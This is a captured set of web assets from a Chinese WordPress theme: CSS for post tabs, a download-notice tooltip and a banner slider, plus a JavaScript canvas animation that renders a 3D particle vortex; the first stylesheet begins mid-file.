    border-bottom-color: #3385ff;

    margin: 0 43px;

    font-size: 20px;

    padding-bottom: 20px;

    border-bottom: 4px solid rgb(51, 133, 255);

}

.sucaihu-post-top a.current-p {

    font-size: 20px;

}

.sucaihu-d{

    float: right;

    position: absolute;

    right: 20px;

    margin-top: 5px;

}



.sucaihu-float-rightse {

    float: right;

    position: absolute;

    right: 40px;

}

.sucaihu-title-iconse {

    height: 15px;

    width: 15px;

    background: #fd4b4b;

    padding: 0px;

    display: inline-block;

    border-radius: 50%;

    line-height: 0;

    position: relative;

    -webkit-transition: ease-in-out 0.25s;

    transition: ease-in-out 0.25s;

    margin: 0 10px;

}

.sucaihu-title-iconse:before {

    content: " ";

    height: 15px;

    width: 15px;

    background: #ffd12a;

    border-radius: 50%;

    margin-left: 20px;

    position: absolute;

    display: block;

    -webkit-transition: ease-in-out 0.25s;

    transition: ease-in-out 0.25s;

}

.sucaihu-title-iconse:after {

    content: " ";

    height: 15px;

    width: 15px;

    background: #79f52a;

    border-radius: 50%;

    margin-left: 40px;

    position: absolute;

    display: block;

    -webkit-transition: ease-in-out 0.25s;

    transition: ease-in-out 0.25s;

}



.proChoice {

    padding: 0px;

	position:relative;

}

.proChoice .soft {

	float: left;

	width: 97.2%;

	margin-top: 20px;

	margin-bottom:20px

}



.proChoice .soft em {

	padding: 0;

	margin-left: 0;

	height: 30px;

	border: #ddd 1px solid;

	text-align: center;

	float: left;

	display: block;

	color: #929191;

	line-height: 30px;

	width: 100px;

	position: relative;

	border-top-left-radius: 0;

	border-top-right-radius: 32px;

	border-bottom-left-radius: 0;

	border-bottom-right-radius: 32px;

	border-left: 5px solid #1a1919;

	font-style:normal;

}



.proChoice .soft span {

	height: 30px;

	border: #ddd 1px solid;

	text-align: center;

	float: left;

	margin-left: 6px;

	display: block;

	color: #929191;

	line-height: 28px;

	width: 105px;

	float: right;

	position: relative

}



.proChoice .soft span:hover:after {

	border-bottom: 10px solid red;

	border-left: 10px solid transparent

}



.proChoice .soft span:after {

	width: 0;

	height: 0;

	display: block;

	position: absolute;

	top: 18px;

	content: "";

	right: -1px;

	border-bottom: 10px solid #222;

	border-left: 10px solid transparent

}



.down-notice span:after {

	width: 0;

	height: 0;

	display: block;

	position: absolute;

	top: 17px;

	content: "";

	right: -2px;

	border-bottom: 10px solid #ff000a;

	border-left: 10px solid transparent

}

.down-notice {

	position: absolute;

	right: 0;

    margin-top: 0px;

	margin-left:5px;

}



.down-notice span {

	cursor: pointer;

    background: none !important;

    margin-right: 25px !important;

    height: 30px;

    text-align: center;

    float: left;

    margin-left: 6px;

    display: block;

    color: #ff0000;

    line-height: 28px;

    width: 113px;

    float: right;

    position: relative;

}



.down-notice span .iconfont {

	font-size: 16px;

	color: red

}



.down-notice p {

	display: none;

	z-index: 1;

	position: absolute;

	top: 100%;

	right: 0;

	padding: 8px 16px;

	width: 360px;

	border: solid 1px #ff5f33;

	color: #ff5e52;

	background: #fff;

	text-align: justify;

	font-size: 14px;

	line-height: 25px;

	border-radius: 10px;

	-webkit-box-shadow: 0 3px 15px 3px rgba(146,146,146,.1);

	-moz-box-shadow: 0 3px 15px 3px rgba(146,146,146,.1);

	box-shadow: 0 3px 15px 3px #ff5e523d

}



.down-notice:hover p {

	display: block

}



.down-notice p:after {

	position: absolute;

	top: -6px;

	right: 31px;

	display: inline-block;

	width: 0;

	height: 0;

	content: '';

	border-bottom: 6px dashed #ffeced;

	border-bottom: 6px solid\9 #ffeced;

	border-right: 6px solid transparent;

	border-left: 6px solid transparent

}



.down-notice p:before {

	position: absolute;

	top: -7px;

	right: 30px;

	display: inline-block;

	width: 0;

	height: 0;

	content: '';

	border-bottom: 7px dashed red;

	border-bottom: 7px solid\9 red;

	border-right: 7px solid transparent;

	border-left: 7px solid transparent

}



.proChoice .soft span:hover.rou {

	border-top-style: none;

	border-right-style: none;

	border-bottom-style: none;

	border-left-style: none

}



.proChoice .soft span:hover {

	border: #d10000 1px solid;

	color: #ed1c24

}

.article-info .meta{ padding-top:5px !important}



--- FILE ---
content_type: text/css
request_url: https://www.ymage.cn/wp-content/themes/moban-child/assets/css/uibanner.css?ver=6.0
body_size: 1372
content:
/*=====  End of head-dropdown  ======*/
.off-canvas .logo-wrapper a {
  display: block;
  background-position: center center;
  background-size: auto 100%;
}

.off-canvas .mobile-menu .slicknav_menu .slicknav_nav li {
  max-width: 100%;
  -webkit-box-flex: 0;
  flex: 0 0 100%;
}

.slicknav_menu .slicknav_nav li {
  -webkit-box-flex: 0;
  flex: 0 0 100%;
}

.swiper-container {
  height: 373px;
  border-radius: 3px;
  --swiper-navigation-size: 20px;
  --swiper-theme-color: #fff;
}

.swiper-container:hover .swiper-button-prev,
.swiper-container:hover .swiper-button-next {
  visibility: visible;
}

.swiper-container .swiper-button-prev,
.swiper-container .swiper-button-next {
  padding: 34px 13px;
  margin-top: -30px;
  visibility: hidden;
  background-color: rgba(0, 0, 0, 0.1);
}

.swiper-container .swiper-button-prev:hover,
.swiper-container .swiper-button-next:hover {
  background-color: rgba(0, 0, 0, 0.3);
}

.swiper-container .swiper-button-prev {
  left: 0;
}

.swiper-container .swiper-button-next {
  right: 0;
}

.swiper-container .swiper-pagination {
  padding-right: 20px;
  text-align: right;
}

.swiper-container .swiper-wrapper .swiper-slide a {
  display: block;
  height: 100%;
}

.swiper-container .swiper-wrapper .swiper-slide a:hover {
  opacity: 1;
}

.swiper-container .swiper-wrapper .swiper-slide a:hover::after {
  visibility: visible;
  opacity: .3;
  -webkit-transition: all .2s;
  transition: all .2s;
}

.swiper-container .swiper-wrapper .swiper-slide a::after {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  visibility: hidden;
  content: '';
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(0, 0, 0, 0.01)), to(#000));
  background-image: linear-gradient(180deg, rgba(0, 0, 0, 0.01) 0, #000 100%);
  opacity: 0;
  -webkit-transition: all .2s;
  transition: all .2s;
}

.swiper-container .swiper-wrapper .swiper-slide a img {
  width: 100%;
  height: 100%;
}

.swiper-container .swiper-wrapper .swiper-slide a h3 {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  box-sizing: border-box;
  padding: 15px;
  margin: 0;
  font-size: 16px;
  font-weight: bold;
  color: #fff;
  text-align: left;
  text-shadow: 0 1px 3px #525252;
  background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.3));
}

.swiper-container .swiper-wrapper .swiper-slide a h3 .label {
  padding: 2px 4px;
  margin-right: 10px;
  font-size: 14px;
  color: #525252;
  text-shadow: 0 1px 1px #eee;
  background: #fff;
  border-radius: 3px;
  box-shadow: 0 1px 1px #666;
}

.h-images {
  height: 370px;
  margin-bottom: 13px;
}

.h-images .item-tuwen {
  margin-bottom: 13px;
  margin-left:2%;
}

.h-images .item-tuwen a {
  position: relative;
  display: block;
  height: 180px;
  overflow: hidden;
  border-radius: 3px;
}

.h-images .item-tuwen a:hover {
  opacity: 1;
}

.h-images .item-tuwen a.h-mark:hover::after {
  visibility: visible;
  opacity: 1;
  opacity: .3;
  -webkit-transition: all .2s;
  transition: all .2s;
}

.h-images .item-tuwen a.h-mark::after {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  visibility: hidden;
  content: '';
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(0, 0, 0, 0.01)), to(#000));
  background-image: linear-gradient(180deg, rgba(0, 0, 0, 0.01) 0, #000 100%);
  opacity: 0;
  -webkit-transition: all .2s;
  transition: all .2s;
}

.h-images .item-tuwen a .thumb {
  display: block;
  height: 180px;
  background-size: cover;
}

.h-images .item-tuwen a strong {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 10;
  padding: .4em .8em .6em;
  font-size: 12px;
  font-weight: bold;
  line-height: 1.3;
  color: #fff;
  letter-spacing: .5px;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(0, 0, 0, 0.2)), to(rgba(0, 0, 0, 0.6)));
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.2) 0, rgba(0, 0, 0, 0.6) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#33000000', endColorstr='#99000000', GradientType=0);
  background-repeat: repeat-x;
  box-shadow: 0 -7px 15px rgba(0, 0, 0, 0.2);
}

@media (min-width: 992px) {
  .no-gutters .col-lg-9 {
    padding-right: 15px !important;
  }

  .h-images .item-tuwen a strong {
    display: block;
    font-size: 14px;
    line-height: 1.4;
    letter-spacing: 1px;
  }
}

@media (max-width: 992px) {
  .section {
    padding-top: 15px;
  }

  .section .swiper-container {
    height: 150px;
    margin-bottom: 15px;
  }

  .section .swiper-container .swiper-wrapper .swiper-slide h3 {
    display: none;
  }

  .section .h-images {
    height: 200px;
    margin: 0 -6px !important;
  }

  .section .h-images .item-tuwen {
    padding: 0 6px !important;
  }

  .section .h-images .item-tuwen a {
    height: 100px;
  }

  .section .h-images .item-tuwen a .thumb {
    height: 100px;
  }
}

.no-gutters {
  margin-right: 0;
  margin-left: 0;
}

.no-gutters>.col,
.no-gutters>[class*=col-] {
  padding-right: 0;
  padding-left: 0;
}

@media (min-width: 992px){
.col-lg-6 .item-tuwen {
        flex: 0 0 48%;
    max-width: 48%;
}}
@media (max-width:768px){
	.h-images .item-tuwen{ margin-left:0px;}
	.h-images .col-3 {
        flex: 0 0 50%;
    max-width: 50%;
}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ymage.cn/wp-content/themes/moban-child/assets/js/schtx.js
body_size: 1989
content:
function project3D(x, y, z, vars) {
	var p, d;
	x -= vars.camX;
	y -= vars.camY - 8;
	z -= vars.camZ;
	p = Math.atan2(x, z);
	d = Math.sqrt(x * x + z * z);
	x = Math.sin(p - vars.yaw) * d;
	z = Math.cos(p - vars.yaw) * d;
	p = Math.atan2(y, z);
	d = Math.sqrt(y * y + z * z);
	y = Math.sin(p - vars.pitch) * d;
	z = Math.cos(p - vars.pitch) * d;
	var rx1 = -1000;
	var ry1 = 1;
	var rx2 = 1000;
	var ry2 = 1;
	var rx3 = 0;
	var ry3 = 0;
	var rx4 = x;
	var ry4 = z;
	var uc = (ry4 - ry3) * (rx2 - rx1) - (rx4 - rx3) * (ry2 - ry1);
	var ua = ((rx4 - rx3) * (ry1 - ry3) - (ry4 - ry3) * (rx1 - rx3)) / uc;
	var ub = ((rx2 - rx1) * (ry1 - ry3) - (ry2 - ry1) * (rx1 - rx3)) / uc;
	if (!z) z = 0.000000001;
	if (ua > 0 && ua < 1 && ub > 0 && ub < 1) {
		return {
			x: vars.cx + (rx1 + ua * (rx2 - rx1)) * vars.scale,
			y: vars.cy + y / z * vars.scale,
			d: (x * x + y * y + z * z)
		}
	} else {
		return {
			d: -1
		}
	}
}
function elevation(x, y, z) {
	var dist = Math.sqrt(x * x + y * y + z * z);
	if (dist && z / dist >= -1 && z / dist <= 1) return Math.acos(z / dist);
	return 0.00000001
}
function rgb(col) {
	col += 0.000001;
	var r = parseInt((0.5 + Math.sin(col) * 0.5) * 16);
	var g = parseInt((0.5 + Math.cos(col) * 0.5) * 16);
	var b = parseInt((0.5 - Math.sin(col) * 0.5) * 16);
	return "#" + r.toString(16) + g.toString(16) + b.toString(16)
}
function interpolateColors(RGB1, RGB2, degree) {
	var w2 = degree;
	var w1 = 1 - w2;
	return [w1 * RGB1[0] + w2 * RGB2[0], w1 * RGB1[1] + w2 * RGB2[1], w1 * RGB1[2] + w2 * RGB2[2]]
}
function rgbArray(col) {
	col += 0.000001;
	var r = parseInt((0.5 + Math.sin(col) * 0.5) * 256);
	var g = parseInt((0.5 + Math.cos(col) * 0.5) * 256);
	var b = parseInt((0.5 - Math.sin(col) * 0.5) * 256);
	return [r, g, b]
}
function colorString(arr) {
	var r = parseInt(arr[0]);
	var g = parseInt(arr[1]);
	var b = parseInt(arr[2]);
	return "#" + ("0" + r.toString(16)).slice(-2) + ("0" + g.toString(16)).slice(-2) + ("0" + b.toString(16)).slice(-2)
}
function process(vars) {
	if (vars.points.length < vars.initParticles) for (var i = 0; i < 5; ++i) spawnParticle(vars);
	var p, d, t;
	p = Math.atan2(vars.camX, vars.camZ);
	d = Math.sqrt(vars.camX * vars.camX + vars.camZ * vars.camZ);
	d -= Math.sin(vars.frameNo / 80) / 25;
	t = Math.cos(vars.frameNo / 300) / 165;
	vars.camX = Math.sin(p + t) * d;
	vars.camZ = Math.cos(p + t) * d;
	vars.camY = -Math.sin(vars.frameNo / 220) * 15;
	vars.yaw = Math.PI + p + t;
	vars.pitch = elevation(vars.camX, vars.camZ, vars.camY) - Math.PI / 2;
	var t;
	for (var i = 0; i < vars.points.length; ++i) {
		x = vars.points[i].x;
		y = vars.points[i].y;
		z = vars.points[i].z;
		d = Math.sqrt(x * x + z * z) / 1.0075;
		t = .1 / (1 + d * d / 5);
		p = Math.atan2(x, z) + t;
		vars.points[i].x = Math.sin(p) * d;
		vars.points[i].z = Math.cos(p) * d;
		vars.points[i].y += vars.points[i].vy * t * ((Math.sqrt(vars.distributionRadius) - d) * 2);
		if (vars.points[i].y > vars.vortexHeight / 2 || d < .25) {
			vars.points.splice(i, 1);
			spawnParticle(vars)
		}
	}
}
function drawFloor(vars) {
	var x, y, z, d, point, a;
	for (var i = -25; i <= 25; i += 1) {
		for (var j = -25; j <= 25; j += 1) {
			x = i * 2;
			z = j * 2;
			y = vars.floor;
			d = Math.sqrt(x * x + z * z);
			point = project3D(x, y - d * d / 85, z, vars);
			if (point.d != -1) {
				size = 1 + 15000 / (1 + point.d);
				a = 0.15 - Math.pow(d / 50, 4) * 0.15;
				if (a > 0) {
					vars.ctx.fillStyle = colorString(interpolateColors(rgbArray(d / 26 - vars.frameNo / 40), [0, 128, 32], .5 + Math.sin(d / 6 - vars.frameNo / 8) / 2));
					vars.ctx.globalAlpha = a;
					vars.ctx.fillRect(point.x - size / 2, point.y - size / 2, size, size)
				}
			}
		}
	}
	vars.ctx.fillStyle = "#82f";
	for (var i = -25; i <= 25; i += 1) {
		for (var j = -25; j <= 25; j += 1) {
			x = i * 2;
			z = j * 2;
			y = -vars.floor;
			d = Math.sqrt(x * x + z * z);
			point = project3D(x, y + d * d / 85, z, vars);
			if (point.d != -1) {
				size = 1 + 15000 / (1 + point.d);
				a = 0.15 - Math.pow(d / 50, 4) * 0.15;
				if (a > 0) {
					vars.ctx.fillStyle = colorString(interpolateColors(rgbArray(-d / 26 - vars.frameNo / 40), [32, 0, 128], .5 + Math.sin(-d / 6 - vars.frameNo / 8) / 2));
					vars.ctx.globalAlpha = a;
					vars.ctx.fillRect(point.x - size / 2, point.y - size / 2, size, size)
				}
			}
		}
	}
}
function sortFunction(a, b) {
	return b.dist - a.dist
}
function draw(vars) {
	vars.ctx.globalAlpha = .15;
	vars.ctx.fillStyle = "#000";
	vars.ctx.fillRect(0, 0, canvas.width, canvas.height);
	drawFloor(vars);
	var point, x, y, z, a;
	for (var i = 0; i < vars.points.length; ++i) {
		x = vars.points[i].x;
		y = vars.points[i].y;
		z = vars.points[i].z;
		point = project3D(x, y, z, vars);
		if (point.d != -1) {
			vars.points[i].dist = point.d;
			size = 1 + vars.points[i].radius / (1 + point.d);
			d = Math.abs(vars.points[i].y);
			a = .8 - Math.pow(d / (vars.vortexHeight / 2), 1000) * .8;
			vars.ctx.globalAlpha = a >= 0 && a <= 1 ? a : 0;
			vars.ctx.fillStyle = rgb(vars.points[i].color);
			if (point.x > -1 && point.x < vars.canvas.width && point.y > -1 && point.y < vars.canvas.height) vars.ctx.fillRect(point.x - size / 2, point.y - size / 2, size, size)
		}
	}
	vars.points.sort(sortFunction)
}
function spawnParticle(vars) {
	var p, ls;
	pt = {};
	p = Math.PI * 2 * Math.random();
	ls = Math.sqrt(Math.random() * vars.distributionRadius);
	pt.x = Math.sin(p) * ls;
	pt.y = -vars.vortexHeight / 2;
	pt.vy = vars.initV / 20 + Math.random() * vars.initV;
	pt.z = Math.cos(p) * ls;
	pt.radius = 200 + 800 * Math.random();
	pt.color = pt.radius / 1000 + vars.frameNo / 250;
	vars.points.push(pt)
}
function frame(vars) {
	if (vars === undefined) {
		var vars = {};
		vars.canvas = document.querySelector("canvas");
		vars.ctx = vars.canvas.getContext("2d");
		vars.canvas.width = document.body.clientWidth;
		vars.canvas.height = document.body.clientHeight;
		window.addEventListener("resize", function() {
			vars.canvas.width = document.body.clientWidth;
			vars.canvas.height = document.body.clientHeight;
			vars.cx = vars.canvas.width / 2;
			vars.cy = vars.canvas.height / 2
		}, true);
		vars.frameNo = 0;
		vars.camX = 0;
		vars.camY = 0;
		vars.camZ = -14;
		vars.pitch = elevation(vars.camX, vars.camZ, vars.camY) - Math.PI / 2;
		vars.yaw = 0;
		vars.cx = vars.canvas.width / 2;
		vars.cy = vars.canvas.height / 2;
		vars.bounding = 10;
		vars.scale = 500;
		vars.floor = 26.5;
		vars.points = [];
		vars.initParticles = 1000;
		vars.initV = .01;
		vars.distributionRadius = 800;
		vars.vortexHeight = 25
	}
	vars.frameNo++;
	requestAnimationFrame(function() {
		frame(vars)
	});
	process(vars);
	draw(vars)
}
frame();